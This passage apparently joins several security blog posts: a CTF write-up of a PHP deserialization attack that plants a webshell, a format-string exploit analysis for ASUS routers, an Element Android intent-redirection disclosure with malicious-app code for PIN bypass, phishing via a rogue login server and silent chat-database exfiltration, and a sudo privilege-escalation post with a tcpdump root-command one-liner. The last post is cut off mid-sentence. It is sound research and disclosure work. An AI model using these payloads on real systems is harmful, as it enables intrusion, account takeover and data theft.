In the same image, we can also see that the content of the file is stored in the $txt parameter within the writeLog function of the LogWriter_File class. The $txt content is controlled by executing the log() function within the Song class, which consists of a concatenation of the name and group properties of the Song class.
To control both the filename and content of the file using the file_put_contents function, we need to follow the class calling orders and determine where and by whom the writeLog function is invoked.
Let’s illustrate this in the following picture:
Classes calling order
We can see that the Song class is the one that initiates the entire class calling sequence to our desired file_put_contents function.
To summarize what we’ve covered so far:
We need to exploit the file_put_contents functionality to write a webshell.
We need to initialize the $filename variable under the LogWriter_File class with a value of cmd.php.
We need to insert our malicious PHP code as a content to the cmd.php file triggered by the writeLog function.
Finally, we need to invoke the correct sequence order of classes in our final payload, as shown above.
Let’s put all the pieces together to create the payload as a one big serialized object:
Take note of the line s:11:"*filename";s:7:"cmd.php"; which represents our malicious filename with a .php extension, and the line s:7:"*name";s:35:"<?php system('ls -l; cat flag'); ?>"; which represents our PHP system() function to execute shell commands.
The final serialized payload to be injected as a HTTP POST parameter in base64 format wil follow:
We can use the Online PHP Unserializer2 to visualize the encoded payload in a Class Object hierarchy:
PHP Class Object representation
And finally, gentlemen, music please — it’s time to execute our malicious serialized payload on the import.php page!
The cmd.php file was created, revealing the challenge flag and the execution of our ls -l command!
Conclusion
In this article, we presented a deserialization challenge that highlights how it can be exploited by malicious hackers to take over an entire application.
Those attacks have quite high entry barrier and require strong programming and research skills, making them as one of the most difficult vulnerabilities to identify in web applications. However, they have the most impactful severities once discovered.
Hope you’ve learned something new to add to your arsenal of vulnerabilities to look for during Code Review engagements.
Thanks for reading!
Disclaimer: This material is for informational purposes only, and should not be construed as legal advice or opinion. For actual legal advice, you should consult with professional legal services.
After reading online the details of a few published critical CVEs affecting ASUS routers, we decided to analyze the vulnerable firmware and possibly write an n-day exploit. While we identified the vulnerable piece of code and successfully wrote an exploit to gain RCE, we also discovered that in real-world devices, the “Unauthenticated Remote” property of the reported vulnerability doesn’t hold true, depending on the current configuration of the device.
Intro
Last year was a great year for IoT and router security. A lot of devices got pwned and a lot of CVEs were released. Since @suidpit and I love doing research by reversing IoT stuff, and most of those CVEs didn’t have much public details or Proof-of-Concepts yet, we got the chance to apply the CVE North Stars approach by clearbluejar.
In particular, we selected the following CVEs affecting various Asus SOHO routers:
The claims in the CVEs descriptions were pretty bold, but we recalled some CVEs published months before on the same devices (eg. CVE-2023-35086) that described other format string in the same exact scenario:
“An unauthenticated remote attacker can exploit this vulnerability without privilege to perform remote arbitrary code execution”
Take careful note of those claims cause they will be the base of all our assumptions from now on!
From the details of the CVEs we can already infer some interesting information, such as the affected devices and versions. The following firmware versions contain patches for each device:
Asus RT-AX55: 3.0.0.4.386_51948 or later
Asus RT-AX56U_V2: 3.0.0.4.386_51948 or later
Asus RT-AC86U: 3.0.0.4.386_51915 or later
Also, we can learn that the vulnerability is supposedly a format string, and that the affected modules are set_iperf3_cli.cgi, set_iperf3_srv.cgi, and apply.cgi.
Since we didn’t have any experience with Asus devices, we started by downloading the vulnerable and fixed firmware versions from the vendor’s website.
Patch Diffing with BinDiff
Once we got hold of the firmware, we proceeded by extracting them using Unblob.
By doing a quick find/ripgrep search we figured out that the affected modules are not CGI files as one would expect, but they are compiled functions handled inside the /usr/sbin/httpd binary.
We then loaded the new and the old httpd binary inside of Ghidra, analyzed them and exported the relevant information with BinDiff’s BinExport to perform a patch diff.
A patch diff compares a vulnerable version of a binary with a patched one. The intent is to highlight the changes, helping to discover new, missing, and interesting functionality across various versions of a binary.
Patch diffing the httpd binary highlights some changes, but none turned out to be interesting to our purpose. In particular, if we take a look at the handlers of the vulnerable CGI modules, we can see that they were not changed at all.
Interestingly, all of them shared a common pattern. The input of the notify_rc function was not fixed and was instead coming from the user-controlled JSON request. :money_with_wings:
The notify_rc function is defined in /usr/lib/libshared.so: this explains why diffing the httpd binary was ineffective.
Diffing libshared.so resulted in a nice discovery: in the first few lines of the notify_rc function, a call to a new function named validate_rc_service was added. At this point we were pretty much confident that this function was the one responsible to patch the format string vulnerability.
The validate_rc_service function performs a syntax check on the rc_service JSON field. The Ghidra decompiled code is not trivial to read: basically, the function returns 1 if the rc_service string contains only alphanumeric, whitespace, or the _ and ; characters, while returns 0 otherwise.
Apparently, in our vulnerable firmware, we can exploit the format string vulnerability by controlling what ends up inside the rc_service field. We didn’t have a device to confirm this yet, but we didn’t want to spend time and money in case this was a dead-end. Let’s emulate!
Enter the Dragon, Emulating with Qiling
If you know us, we bet you know that we love Qiling, so our first thought was “What if we try to emulate the firmware with Qiling and reproduce the vulnerability there?”.
Starting from a Qiling skeleton project, sadly httpd crashes and reports various errors.
In particular, the Asus devices use an NVRAM peripheral to store many configurations. The folks at firmadyne developed a library to emulate this behavior, but we couldn’t make it work so we decided to re-implement it inside of our Qiling script.
The script creates a structure in the heap and then hijacks all the functions used by httpd to read/write the NVRAM redirecting the to the heap structure.
After that we only had to fix some minor syscalls’ implementation and hooks, and voilà! We could load the emulated router web interface from our browsers.
In the meantime we reversed the do_set_iperf3_srv_cgi/do_set_iperf3_cli_cgi functions to understand what kind of input should we send along the format string.
Turns out the following JSON is all you need to exploit the set_iperf3_srv.cgi endpoint:
And we were welcomed with this output in the Qiling console:
At this point, the format string vulnerability was confirmed, and we knew how to trigger it via firmware emulation with Qiling. Moreover, we knew that the fix introduced a call to validate_rc_message in the notify_rc function exported by the libshared.so shared library. With the goal of writing a working n-day for a real device, we purchased one of the target devices (Asus RT-AX55), and started analyzing the vulnerability to understand the root cause and how to control it.
Root Cause Analysis
Since the fix was added to the notify_rc function, we started by reverse engineering the assembly of that function in the old, vulnerable version. Here follows a snippet of pseudocode from that function:
The function seems responsible for logging messages coming from various places through a single, centralized output sink.
The logmessage_normal function is part of the same library and its code is quite simple to reverse engineer:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
void logmessage_normal(char *logname, char *fmt, ...) { char buf [512]; va_list args; va_start(args, fmt); vsnprintf(buf,0x200,fmt_string,args); openlog(logname,0,0); syslog(0,buf); // buf can be controlled by the user! closelog(); va_end(args); return; }
While Ghidra seems unable to recognize ✨automagically✨ the variable arguments list, the function is a wrapper around syslog, and it takes care of opening the chosen log, sending the message and finally closing it.
The vulnerability lies in this function, precisely in the usage of the syslog function with a string that can be controller by the attacker. To understand why, let us inspect the signature of it from the libc manual:
According to its signature, syslog expects a list of arguments that resembles those of the *printf family. A quick search shows that, in fact, the function is a known sink for format string vulnerabilities.
Exploitation – Living Off The Land Process
Format string vulnerabilities are quite useful for attackers, and they usually provide arbitrary read/write primitives. In this scenario, since the output is logged to a system log that is only visible to administrators, we assume an unauthenticated remote attacker should not be able to read the log, thus losing the “read” primitive of the exploit.
ASLR is enabled on the router’s OS, and the mitigation implemented at compile-time for the binary are printed below:
Arch:     arm-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x10000)
According to this scenario, a typical way of developing an exploit would consist in finding a good target for a GOT Overwrite, trying to find a function that accepts input controlled by the user and hijacking it to system.
Nevertheless, in pure Living Off The Land fashion, we spent some time looking for another approach that wouldn’t corrupt the process internals and would instead leverage the logic already implemented in the binary to obtain something good (namely, a shell).
One of the first things to look for in the binary was a place where the system function was called, hoping to find good injection points to direct our powerful write primitive.
Among the multiple results of this search, one snippet of code looked worth more investigation:
Let’s briefly comment this code to understand the important points:
SystemCmd is a global variable which holds a string.
sys_script, when invoked with the syscmd.s argument, will pass whatever command is present in SystemCmd to the system function, and then it will zero out the global variable again.
This seems a good target for the exploit, provided we can, as attackers:
Overwrite the SystemCmd content.
Trigger the sys_script("syscmd.sh") function.
Point 1 is granted by the format string vulnerability: since the binary is not position-independent, the address of the SystemCmd global variable is hardcoded in the binary, so we do not need leaks to write to it. In our vulnerable firmware, the offset for the SystemCmd global var is 0x0f3ecc.
Regarding point 2, some endpoints in the web UI are used to legitimately execute commands through the sys_script function. Those endpoints will call the following function named ej_dump whenever a GET request is performed:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
int ej_dump(int eid,FILE *wp,int argc,char **argv) { // ... ret = ejArgs(argc,argv,"%s %s",&file,&script); if (ret < 2) { fputs("Insufficient args\n",wp); return -1; } ret = strcmp(script,"syscmd.sh"); if (ret == 0) { sys_script(script); } // ... }
So once the SystemCmd global variable is overwritten, simply visiting Main_Analysis_Content.asp or Main_Netstat_Content.asp will trigger our exploit.
A Shell for Your Thoughts
We will spare you a format string exploitation 101, just remember that with %n you can write the number of characters written so far at the address pointed by its offset.
It turned out we had a few constraints, some of them typical of format string exploits, while others specific to our scenario.
The first problem is that the payload must be sent inside a JSON object, so we need to avoid “breaking” the JSON body, otherwise the parser will raise an error. Luckily, we can use a combination of raw bytes inserted into the body (accepted by the parser), double-encoding (%25 instead of % to inject the format specifiers) and UTF-encode the nullbyte terminating the address (\u0000).
The second one is that, after being decoded, our payload is stored in a C string so null-bytes will terminate it early. This means we can only have one null-byte and it must be at the end of our format string.
The third one is that there is a limit on the length of the format string. We can overcome this by writing few bytes at a time with the %hn format.
The fourth one (yes, more problems) is that in the format string there is a variable number of characters before our input, so this will mess with the number of characters that %hn will count and subsequently write at our target address. This is because the logmessage_normal function is called with the process name (either httpd or httpsd) and the pid (from 1 to 5 characters) as arguments.
Finally, we had our payload ready, everything was polished out perfectly, time to perform the exploit and gain a shell on our device…
Wait, WAT???
To Be or Not To Be Authenticated
Sending our payload without any cookie results into a redirect to the login page!
At this point we were completely in shock. The CVEs report “an unauthenticated remote attacker” and our exploit against the Qiling emulator was working fine without any authentication. What went wrong?
While emulating with Qiling before purchasing the real device, we downloaded a dump of the NVRAM state from the internet. If the httpd process loaded keys that were not present in the dump, we automatically set them to empty strings and some were manually adjusted in case of explicit crash/Segfault.
It turns out that an important key named x_Setting determines if the router is configured or not. Based on this, access to most of the CGI endpoints is enabled or disabled. The NVRAM state we used in Qiling contained the x_Setting key set to 0, while our real world device (regularly configured) had it set to 1.
But wait, there is more!
We researched on the previously reported format string CVEs affecting the other endpoints, to test them against our setup. We found exploits online setting the Referer and Origin headers to the target host, while others work by sending plain GET requests instead of POST ones with a JSON body. Finally, to reproduce as accurately as possible their setup we even emulated other devices’ firmware (eg. the Asus RT-AX86U one).
None of them worked against an environment that had x_Setting=1 in the NVRAM.
And you know what? If the router is not configured, the WAN interface is not exposed remotely, making it unaccessible for attackers.
Conclusions
This research left a bitter taste in our mouths.
At this point the chances are:
There is an extra authentication bypass vulnerability that is still not fixed 👀 and thus it does not appear in the diffs.
The “unauthenticated remote attacker” mentioned in the CVEs refer to a CSRF-like scenario.
All the previous researchers found the vulnerabilities by emulating the firmware without taking in consideration the NVRAM content.
Anyway, we are publishing our PoC exploit code and the Qiling emulator script in our poc repository on GitHub.
During a security audit of Element Android, the official Matrix client for Android, we have identified two vulnerabilities in how specially forged intents generated from other apps are handled by the application. As an impact, a malicious application would be able to significatively break the security of the application, with possible impacts ranging from exfiltrating sensitive files via arbitrary chats to fully taking over victims’ accounts. After private disclosure of the details, the vulnerabilities have been promptly accepted and fixed by the Element Android team.
Intro
Matrix is, altogether, a protocol, a manifesto, and an ecosystem focused on empowering decentralized and secure communications. In the spirit of decentralization, its ecosystem supports a great number of clients, providers, servers, and bridges. In particular, we decided to spend some time poking at the featured mobile client applications – specifically, the Element Android application (https://play.google.com/store/apps/details?id=im.vector.app). This led to the discovery of two vulnerabilities in the application.
The goal of this blogpost is to share more details on how security researchers and developers can spot and prevent this kind of vulnerabilities, how they work, and what harm an attacker might cause in target devices when discovering them.
For these tests, we have used Android Studio mainly with two purposes:
Conveniently inspect, edit, and debug the Element application on a target device.
Develop the malicious application.
The analysis has been performed on a Pixel 4a device, running Android 13.
The code of the latest vulnerable version of Element which we used to reproduce the findings can be fetched by running the following command:
Without further ado, let us jump to the analysis of the application.
It Starts From The Manifest 🪧
When auditing Android mobile applications, a great place to start the journey is the AndroidManifest.xml file. Among the other things, this file contains a great wealth of details regarding the app components: things like activities, services, broadcast receivers, and content providers are all declared and detailed here. From an attacker’s perspective, this information provides a fantastic overview over what are, essentially, all the ways the target application communicates with the device ecosystem (e.g. other applications), also known as entrypoints.
While there are many security-focused tools that can do the heavy lifting by parsing the manifest and properly output these entrypoints, let’s keep things simple for the sake of this blogpost, by employing simple CLI utilities to find things. Therefore, we can start by running the following in the cloned project root:
grep -r "exported=\"true\"" .
The command above searches and prints all the instances of exported="true" in the application’s source code. The purpose of this search is to uncover definitions of all the exported components in the application, which are components that other applications can launch. As an example, let’s inspect the following activity declaration in Element (file is: vector-app/src/main/AndroidManifest.xml):
Basically, this declaration yields the following information:
.features.Alias is an alias for the application’s MainActivity.
The activity declared is exported, so other applications can launch it.
The activity will accept Intents with the android.intent.action.MAIN action and the android.intent.category.LAUNCHER category.
This is a fairly common pattern in Android applications. In fact, the MainActivity is typically exported, since the default launcher should be able to start the applications through their MainActivity when the user taps on their icon.
We can immediately validate this by running and ADB shell on the target device and try to launch the application from the command line:
am start im.vector.app.debug/im.vector.application.features.Alias
As expected, this launches the application to its main activity.
The role of intents, in the Android ecosystem, is central. An intent is basically a data structure that embodies the full description of an operation, the data passed to that operation, and it is the main entity passed along between applications when launching or interacting with other components in the same application or in other applications installed on the device.
Therefore, when auditing an activity that is exported, it is always critical to assess how intents passed to the activity are parsed and processed. That counts for the MainActivity we are auditing, too. The focus of the audit, therefore, shifts to java/im/vector/app/features/MainActivity.kt, which contains the code of the MainActivity.
In Kotlin, each activity holds an attribute, namely intent, that points to the intent that started the activity. So, by searching for all the instances of intent. in the activity source, we obtain a clear view of the lines where the intent is somehow accessed. Each audit, naturally, comes with a good amount of rabbit holes, so for the sake of simplicity and brevity let’s directly jump to the culprit:
private fun handleAppStarted() { //... if (intent.hasExtra(EXTRA_NEXT_INTENT)) { // Start the next Activity startSyncing() val nextIntent = intent.getParcelableExtraCompat<Intent>(EXTRA_NEXT_INTENT) startIntentAndFinish(nextIntent) } //... } //... private fun startIntentAndFinish(intent: Intent?) { intent?.let { startActivity(it) } finish() }
Dissecting the piece of code above, the flow of the intent can be described as follows:
The activity checks whether the intent comes with an extra named EXTRA_NEXT_INTENT, which type is itself an intent.
If the extra exists, it will be parsed and used to start a new activity.
What this means, in other words, is that MainActivity here acts as an intent proxy: when launched with a certain “nested” intent attached, MainActivity will launch the activity associated with that intent. While apparently harmless, this intent-based design pattern hides a serious security vulnerability, known as Intent Redirection.
Let’s explain, in a nutshell, what is the security issue introduced by the design pattern found above.
An Intent To Rule Them All 💍
As we have previously mentioned, there is a boolean property in the activities declared in the AndroidManifest.xml, namely the exported property, that informs the system whether a certain activity can be launched by external apps or not. This provides applications with a way to define “protected” activities that are only supposed to be invoked internally.
For instance, let’s assume we are working on a digital banking application, and we are developing an activity, named TransferActivity. The activity flow is simple: it reads from the extras attached to the intent the account number of the receiver and the amount of money to send, then it initiates the transfer. Now, it only makes sense to define this activity with exported="false", since it would be a huge security risk to allow other applications installed on the device to launch a TransferActivity intent and send money to arbitrary account numbers. Since the activity is not exported, it can only be invoked internally, so the developer can establish a precise flow to access the activity that allows only a willing user to initiate the wire transfer. With this introduction, let’s again analyze the Intent Proxy pattern that was discovered in the Element Android application.
When the MainActivity parses the EXTRA_NEXT_INTENT bundled in the launch intent, it will invoke the activity associated with the inner intent. However, since the intent is now originating from within the app, it is not considered an external intent anymore. Therefore, activities which are set as exported="false" can be launched as well. This is why using an uncontrolled Intent Redirection pattern is a security vulnerability: it allows external applications to launch arbitrary activities declared in the target application, whether exported or not. As an impact, any “trust boundary” that was established by non exporting the app is broken.
The diagram below hopefully clarifies this:
Being an end-to-end encrypted messaging client, Element needs to establish multiple security boundaries to prevent malicious applications from breaking its security properties (confidentiality, integrity, and availability). In the next section, we will showcase some of the attack scenarios we have reproduced, to demonstrate the different uses and impacts that an intent redirection vulnerability can offer to malicious actors.
Note: in order to exploit the intent redirection vulnerability, we need to install on the target device a malicious application that we control from which we can call the MainActivity bundled with the wrapped EXTRA_NEXT_INTENT. Doing so requires creating a new project on Android Studio (detailing how to setup Android Studio for mobile application development is beyond the purpose of this blogpost).
PIN Code? No, Thanks!
In the threat model of secure messaging application, it is critical to consider the risk of device theft: it is important to make sure that, in case the device is stolen unlocked or security gestures / PIN are not properly configured, an attacker would not be able to compromise the confidentiality and integrity of the secure chats. For this reason, Element prompts user into creating a PIN code, and afterwards “guards” entrance to the application with a screen that requires the PIN code to be inserted. This is so critical in the threat model that, upon entering a wrong PIN a certain number of times, the app clears the current session from the device, logging out the user from the account.
Naturally, the application also provides a way for users to change their PIN code. This happens in im/vector/app/features/pin/PinActivity.kt:
1 2 3 4 5 6 7 8 9 10 11
class PinActivity : VectorBaseActivity<ActivitySimpleBinding>(), UnlockedActivity { //... override fun initUiAndData() { if (isFirstCreation()) { val fragmentArgs: PinArgs = intent?.extras?.getParcelableCompat(Mavericks.KEY_ARG) ?: return addFragment(views.simpleFragmentContainer, PinFragment::class.java, fragmentArgs) } } //... }
So PinActivity reads a PinArgs extra from the launching intent and it uses it to initialize the PinFragment view. In im/vector/app/features/pin/PinFragment.kt we can find where that PinArgs is used:
1 2 3 4 5 6 7 8
override fun onViewCreated(view: View, savedInstanceState: Bundle?) { super.onViewCreated(view, savedInstanceState) when (fragmentArgs.pinMode) { PinMode.CREATE -> showCreateFragment() PinMode.AUTH -> showAuthFragment() PinMode.MODIFY -> showCreateFragment() // No need to create another function for now because texts are generic } }
Therefore, depending on the value of PinArgs, the app will display either the view to authenticate i.e. verify that the user knows the correct PIN, or the view to create/modify the PIN (those are handled by the same fragment).
By leveraging the intent redirection vulnerability with this information, a malicious app can fully bypass the security of the PIN code. In fact, by bundling an EXTRA_NEXT_INTENT that points to the PinActivity activity, and setting as the extra PinMode.MODIFY, the application will invoke the view that allows to modify the PIN. The code used in the malicious app to exploit this follows:
1 2 3 4 5 6 7 8
val extra = Intent() extra.setClassName("im.vector.app.debug", "im.vector.app.features.pin.PinActivity") extra.putExtra("mavericks:arg", PinArgs(PinMode.MODIFY)) val intent = Intent() intent.setClassName("im.vector.app.debug", "im.vector.application.features.Alias") intent.putExtra("EXTRA_NEXT_INTENT", extra) val uri = intent.data; startActivity(intent)
Note: In order to successfully launch this, it is necessary to declare a package in the malicious app that matches what the receiving intent in Element expects for PinArgs. To do this, it is enough to create an im.vector.app.features package and create a PinArgs enum in it with the same values defined in the Element codebase.
Running and installing this app immediately triggers the following view in the target device:
View to change the PIN code
Hello Me, Meet The Real Me
Among its multiple features, Element supports embedded web browsing via WebView components. This is implemented in im/vector/app/features/webview/VectorWebViewActivity.kt:
class VectorWebViewActivity : VectorBaseActivity<ActivityVectorWebViewBinding>() { //... val url = intent.extras?.getString(EXTRA_URL) ?: return val title = intent.extras?.getString(EXTRA_TITLE, USE_TITLE_FROM_WEB_PAGE) if (title != USE_TITLE_FROM_WEB_PAGE) { setTitle(title) } val webViewMode = intent.extras?.getSerializableCompat<WebViewMode>(EXTRA_MODE)!! val eventListener = webViewMode.eventListener(this, session) views.simpleWebview.webViewClient = VectorWebViewClient(eventListener) views.simpleWebview.webChromeClient = object : WebChromeClient() { override fun onReceivedTitle(view: WebView, title: String) { if (title == USE_TITLE_FROM_WEB_PAGE) { setTitle(title) } } } views.simpleWebview.loadUrl(url) //... }
Therefore, a malicious application can use this sink to have the app visiting a custom webpage without user consent. Typically externally controlled webviews are considered vulnerable for different reasons, which range from XSS to, in some cases, Remote Code Execution (RCE). In this specific scenario, what we believe would have the highest impact is that it enables some form of UI Spoofing. In fact, by forcing the application into visit a carefully crafted webpage that mirrors the UI of Element, the user might be tricked into interacting with it to:
Show them a fake login interface and obtain their credentials in plaintext.
Show them fake chats and receive the victim messages in plaintext.
You name it.
Developing such a well-crafted mirror is beyond the scope of this proof of concept. Nonetheless, we include below the code that can be used to trigger the forced webview browsing:
1 2 3 4 5 6 7 8 9
val extra = Intent() extra.setClassName("im.vector.app.debug","im.vector.app.features.webview.VectorWebViewActivity") extra.putExtra("EXTRA_URL", "https://www.shielder.com") extra.putExtra("EXTRA_TITLE", "PHISHED") extra.putExtra("EXTRA_MODE", WebViewMode.DEFAULT) val intent = Intent() intent.setClassName("im.vector.app.debug", "im.vector.application.features.Alias") intent.putExtra("EXTRA_NEXT_INTENT", extra) startActivity(intent)
Running this leads to:
Our WebView payload, force-browsed into the application.
All Your Credentials Are Belong To Us
While assessing the attack surface of the application to maximize the impact of the intent redirection, there is an activity that quickly caught our attention. It is defined in im/vector/app/features/login/LoginActivity.kt:
1 2 3 4 5 6 7 8 9 10 11 12 13
open class LoginActivity : VectorBaseActivity<ActivityLoginBinding>(), UnlockedActivity { //... // Get config extra val loginConfig = intent.getParcelableExtraCompat<LoginConfig?>(EXTRA_CONFIG) if (isFirstCreation()) { loginViewModel.handle(LoginAction.InitWith(loginConfig)) } //... }
In im/vector/app/features/login/LoginConfig.kt:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
@Parcelize data class LoginConfig( val homeServerUrl: String?, private val identityServerUrl: String? ) : Parcelable { companion object { const val CONFIG_HS_PARAMETER = "hs_url" private const val CONFIG_IS_PARAMETER = "is_url" fun parse(from: Uri): LoginConfig { return LoginConfig( homeServerUrl = from.getQueryParameter(CONFIG_HS_PARAMETER), identityServerUrl = from.getQueryParameter(CONFIG_IS_PARAMETER) ) } } }
The purpose of the LoginConfig object extra passed to LoginActivity is to provide a way for the application to initiate a login against a custom server e.g. in case of self-hosted Matrix instances. This, via the intent redirection, can be abused by a malicious application to force a user into leaking their account credentials towards a rogue authentication server.
In order to build this PoC, we have quickly scripted a barebone Matrix rogue API with just enough endpoints to have the application “accept it” as a valid server:
You might notice we have used a little phishing trick, here: by leveraging the user:password@host syntax of the URL spec, we are able to display the string Connect to https://matrix.com, placing our actual rogue server url into a fake server-fingerprint value. This would avoid raising suspicions in case the user closely inspects the server hostname.
By routing these credentials to the actual Matrix server, the rogue server would also be able to initiate an OTP authentication, which would successfully bypass MFA and would leak to a full account takeover.
This attack scenario requires user interaction: in fact, the victim needs to willingly submit their credentials. However, it is not uncommon for applications to logout our accounts for various reasons; therefore, we assume that a user that is suddenly redirected to the login activity of the application would “trust” the application and just proceed to login again.
CVE-2024-26131
This issue was reported to the Element security team, which promptly acknowledged and fixed it. You can inspect the GitHub advisory and Element’s blogpost.
The fix to this introduces a check on the EXTRA_NEXT_INTENT which can now only point to an allow-list of activities.
Nothing Is Beyond Our Reach
Searching for more exported components we stumbled upon the im.vector.app.features.share.IncomingShareActivity that is used when sharing files and attachments to Matrix chats.
The IncomingShareActivity checks if the user is logged in and then adds the IncomingShareFragment component to the view. This Fragment parses incoming Intents, if any, and performs the following actions using the Intent’s extras:
Checks if the Intent is of type Intent.ACTION_SEND, the Android Intent type used to deliver data to other components, even external.
Reads the Intent.EXTRA_STREAM field as a URI. This URI specify the Content Provider path for the attachment that is being shared.
Reads the Intent.EXTRA_SHORTCUT_ID field. This optional field can contain a Matrix Room ID as recipient for the attachment. If empty, the user will be prompted with a list of chat to choose from, otherwise the file will be sent without any user interaction.
1 2 3 4 5 6 7 8 9 10 11 12 13 14
val intent = vectorBaseActivity.intent val isShareManaged = when (intent?.action) { Intent.ACTION_SEND -> { val isShareManaged = handleIncomingShareIntent(intent) // Direct share if (intent.hasExtra(Intent.EXTRA_SHORTCUT_ID)) { val roomId = intent.getStringExtra(Intent.EXTRA_SHORTCUT_ID)!! viewModel.handle(IncomingShareAction.ShareToRoom(roomId)) } isShareManaged } Intent.ACTION_SEND_MULTIPLE -> handleIncomingShareIntent(intent) else -> false }
1 2 3 4 5
private fun handleShareToRoom(action: IncomingShareAction.ShareToRoom) = withState { state -> val sharedData = state.sharedData ?: return@withState val roomSummary = session.getRoomSummary(action.roomId) ?: return@withState _viewEvents.post(IncomingShareViewEvents.ShareToRoom(roomSummary, sharedData, showAlert = false)) }
During the sharing process in the Intent handler, the execution reaches the getIncomingFiles function of the Picker class, and in turn the getSelectedFiles of the FilePicker class. These two functions are responsible for parsing the Intent.EXTRA_STREAM URI, resolving the attachment’s Content Provider, and granting read permission on the shared attachment.
Summarizing what we learned so far, an external application can issue an Intent to the IncomingShareActivity specifying a Content Provider resource URI and a Matrix Room ID. Then resource will be fetched and sent to the room.
At a first glance everything seems all-right but this functionality opens up to a vulnerable scenario. 👀
Exporting The Non-Exportable
The Element application defines a private Content Provider named .provider.MultiPickerFileProvider. This Content Provider is not exported, thus normally its content is readable only by Element itself.
Moreover, the MultiPickerFileProvider is a File Provider that allow access to files in a specific folders defined in the <paths> tag. In this case the defined path is of type files-path, that represents the files/ subdirectory of Element’s internal storage sandbox.
To put it simply, by specifying the following content URI content://im.vector.app.multipicker.fileprovider/external_files/ the File Provider would map it to the following folder on the filesystem /data/data/im.vector.app/files/.
Thanks to the IncomingShareActivity implementation we can leverage it to read files in Element’s sandbox and leak them over Matrix itself!
We developed the following intent payload in a new malicious application:
By launching this, the application will send the encrypted Element chat database to the specified $ROOM_ID, without any user interaction.
CVE-2024-26132
This issue was reported to the Element security team, which promptly acknowledged and fixed it. You can inspect the GitHub advisory and Element’s blogpost.
The fix to this restrict the folder exposed by the MultiPickerFileProvider to a subdirectory of the Element sandbox, specifically /data/data/im.vector.app/files/media/ where temporary media files created through Element are stored.
It is still possible for external applications on the same device to force Element into sending files from that directory to arbitrary rooms without the user consent.
Conclusions
Android offers great flexibility on how applications can interact with each other. As it is often the case in the digital world, with great power comes great responsibilities vulnerabilities 🐛🪲🐞.
The scope of this blogpost is to shed some light in how to perform security assessments of intent-based workflows in Android applications. The fact that even a widely used application with a strong security posture like Element was found vulnerable, shows how protecting against these issues is not trivial!
A honorable mention goes to the security and development teams of Element, for the speed they demonstrated in triaging, verifying, and fixing these issues. Speaking of which, if you’re using Element Android for your secure communications, make sure to update your application to a version >= 1.6.12.
A low-privileged user on a Linux machine can obtain the root privileges if:
They can execute iptables and iptables-save with sudo as they can inject a fake /etc/passwd entry in the comment of an iptables rule and then abusing iptables-save to overwrite the legitimate /etc/passwd file.
They can execute iptables with sudo and the underlying system misses one of the kernel modules loaded by iptables. In this case they can use the --modprobe argument to run an arbitrary command.
Intro
If you’ve ever played with boot2root CTFs (like Hack The Box), worked as a penetration tester, or just broke the law by infiltrating random machines (NO, DON’T DO THAT), chances are good that you found yourself with a low-privileged shell – www-data, I’m looking at you – on a Linux machine.
Now, while shells are great and we all need to be grateful when they shine upon us, a low-privileged user typically has a limited power over the system. The path ahead becomes clear: we need to escalate our privileges to root.
When walking the path of the Privilege Escalation, a hacker has a number of tricks at their disposal; one of them is using sudo.
superuser do…substitute user do…just call me sudo
As the reader might already know well, the sudo command can be used to run a command with the permissions of another user – which is commonly root.
Ok, but what’s the point? If you can sudo <command> already, privilege escalation is complete!
Well, yes, but actually, no. In fact, there are two scenarios (at least, two that come to mind right now) where we can’t simply leverage sudo to run arbitrary commands:
Running sudo requires the password of the user, and even though we have a shell, we don’t know the password. This is quite common, as the initial access to the box happens via an exploit rather than regular authentication.
We may know the password for sudo, but the commands that the user can run with sudo are restricted.
In the first case, there’s only one way to leverage sudo for privilege escalation, and that is NOPASSWD commands. These are commands that can be launched with sudo by the user without a password prompt. Quoting from man sudoers:
NOPASSWD and PASSWD
By default, sudo requires that a user authenticate him or herself before running a command. This behavior can be modified via the NOPASSWD tag. Like a Runas_Spec, the NOPASSWD tag sets a default for the commands that follow it in the Cmnd_Spec_List. Conversely, the PASSWD tag can be used to reverse things. For example:
ray rushmore = NOPASSWD: /bin/kill, /bin/ls, /usr/bin/lprm would allow the user ray to run /bin/kill, /bin/ls, and /usr/bin/lprm as root on the machine rushmore without authenticating himself.
The second case is a bit different: in that scenario, even though we know the password, there will be only a limited subset of commands (and possibly arguments) that can be launched with sudo. Again, the way this works you can learn by looking at man sudoers, asking ChatGPT or wrecking your system by experimenting.
In both cases, there is a quick way to check what are the “rules” enabled for your user, and that is running sudo -l on your shell, which will help answering the important question: CAN I HAZ SUDO?
$ sudo run-privesc
Now, back to the topic of privilege escalation. The bad news is that, when sudo is restricted, we cannot run arbitrary commands, thus the need for some more ingredients to obtain a complete privilege escalation. How? This is the good news: we can leverage side-effects of allowed commands. In fact, Linux utilities, more often than not, support a plethora of flags and options to customize their flow. By using and chaining these options in creative ways, even a simple text editor can be used as a trampoline to obtain arbitrary execution!
For a simple use case, let’s consider the well-known tcpdump command, used to listen, filter and display network packets traveling through the system. Administrators will oftentimes grant low-privileged users the capability to dump traffic on the machine for debugging purposes, so it’s perfectly common to find an entry like this when running sudo -l:
1
(ALL) NOPASSWD: /usr/bin/tcpdump
Little do they know about the power of UNIX utilities! In fact, tcpdump automagically supports log rotation, alongside a convenient -z flag to supply a postrotate-command that is executed after every rotation. Therefore, it is possible to leverage sudo coupled with tcpdump to execute arbitrary commands as root by running the following sequence of commands:
1 2 3 4 5
COMMAND='id' # just replace 'id' with your evil command TF=$(mktemp) echo "$COMMAND" > $TF chmod +x $TF tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF
The good folks at GTFOBins maintain a curated list of these magic tricks (including the one just shown about tcpdump), so please bookmark it and make sure to look it up on your Linux privilege escalation quests!
Starting Line 🚦
Recently, during a penetration test, we were looking for a way to escalate our privileges on a Linux-based device. What we had was a shell for a (very) low-privileged user, and the capability to run a certain set of commands as sudo. Among these, two trusted companions for every network engineer: iptables and iptables-save.
Sure there must be an entry for one of these two guys in GTFOBins, or so we thought … which lead in going once more for the extra mile™.
Pepperidge Farm Remembers
Back in the 2017 we organized an in-person CTF in Turin partnering with the PoliTO University, JEToP, and KPMG.
The CTF was based on a set of boot2root boxes where the typical entry point was a web-based vulnerability, followed by a local privilege escalation. One of the privilege escalations scenarios we created was exactly related to iptables.
iptables has a --modprobe, which purpose we can see from its man page:
--modprobe=command
